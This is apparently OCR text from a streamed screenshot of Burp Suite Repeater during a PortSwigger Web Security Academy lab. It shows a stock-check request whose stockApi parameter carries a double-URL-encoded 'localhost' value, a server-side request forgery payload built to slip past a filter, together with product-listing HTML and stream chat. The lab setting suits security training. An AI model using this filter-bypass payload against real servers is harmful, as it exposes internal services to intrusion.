 20:12
Burp Suite Professional v2022.9.6 - Temporary Project
Burp Project Intruder Repeater Window Help Turbo Intruder Hackvertor Param Miner Backslash Powered Scanner
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extender Project options User options Learn Hackvertor JOSEPH Taborator JWT Editor Keys
Logger++ Burp Bounty Free Paramalyzer Reflection SHELLING
1 × +
Send Cancel < > Target: https://0ab900a803221919c0fbfb1b000b00f1.web-security-academy.net HTTP/1
Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/1.1
2 Host:
0ab900a803221919c0fbfb1b000b00f1.web-secur
ity-academy.net
3 Cookie: session=
xIDJOeLVVq4wFaJxLFKeTdBAS8s376CP
4 Content-Length: 103
5 Sec-Ch-Ua: "Chromium";v="107",
"Not=A?Brand";v="24"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/107.0.5304.107
Safari/537.36
9 Content-Type:
application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0ab900a803221919c0fbfb1b000b00f1.w
eb-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0ab900a803221919c0fbfb1b000b00f1.w
eb-security-academy.net/product?productId=
1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 stockApi=
http%3A%2F%2F%25%36%63%25%36%66%25%36%33%2
5%36%31%25%36%63%25%36%38%25%36%66%25%37%3
3%25%37%34
Search... 0 matches
Response
Pretty Raw Hex Render Hackvertor \n
159 $17.15
160 <a class="button" href="/product?productId=15">
View details
</a>
161 </div>
162 <div>
163 <img src="/image/productcatalog/products/22.jpg">
164 <h3>
Babbage Web Spray
</h3>
165 <img src="/resources/images/rating4.png">
166 $41.89
167 <a class="button" href="/product?productId=16">
View details
</a>
168 </div>
169 <div>
170 <img src="/image/productcatalog/products/21.jpg">
171 <h3>
Snow Delivered To Your Door
</h3>
172 <img src="/resources/images/rating1.png">
173 $54.92
174 <a class="button" href="/product?productId=17">
View details
</a>
175 </div>
176 <div>
177 <img src="/image/productcatalog/products/55.jpg">
178 <h3>
WTF? - The adult party game
</h3>
179 <img src="/resources/images/rating1.png">
180 $24.77
181 <a class="button" href="/product?productId=18">
View details
</a>
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 1
Request Headers 17
Response Headers 4
# bonzo1dos
https://github.com/LasCC/Hack-Tools
# 4ores7
# varg___
@bonzo1dos Thank you =]
Done
Giveaway every 10 subs! 92 / 100 Total Points